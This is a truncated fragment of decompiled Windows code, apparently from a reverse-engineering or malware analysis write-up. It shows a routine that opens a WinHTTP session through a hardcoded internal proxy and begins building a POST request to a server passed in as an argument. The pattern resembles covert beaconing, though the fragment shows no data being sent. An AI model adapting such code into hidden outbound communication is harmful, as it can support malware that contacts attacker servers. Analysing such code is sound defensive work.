 char *__cdecl sub_40204D(LPCWSTR pswzServerName, INTERNET_PORT nServerPort)
{
char *v2; // edi
const WCHAR *v3; // eax
void *v4; // eax
void *v5; // esi
void *v6; // ecx
DWORD v7; // eax
void *v8; // ebx
int v9; // eax
DWORD v10; // esi
void *hInternet; // [esp+8h] [ebp-20h]
void *v13; // [esp+Ch] [ebp-1Ch]
char *v14; // [esp+10h] [ebp-18h]
DWORD dwBufferLength; // [esp+18h] [ebp-10h] BYREF
DWORD dwNumberOfBytesRead; // [esp+1Ch] [ebp-Ch] BYREF
int Buffer; // [esp+20h] [ebp-8h] BYREF
DWORD dwNumberOfBytesToRead; // [esp+24h] [ebp-4h] BYREF
v2 = 0;
v3 = (const WCHAR *)sub_401DCE();
v4 = WinHttpOpen(v3, 3u, L"10.15.1.69:3128", 0, 0);
v5 = v4;
v13 = v4;
if ( v4 )
{
v6 = WinHttpConnect(v4, pswzServerName, nServerPort, 0);
hInternet = v6;
if ( v6 )
{
v7 = 0x800000;
if ( nServerPort != 443 )
v7 = 0;
v8 = WinHttpOpenRequest(v6, L"POST", 0, 0, 0, 0, v7);
if ( v8 )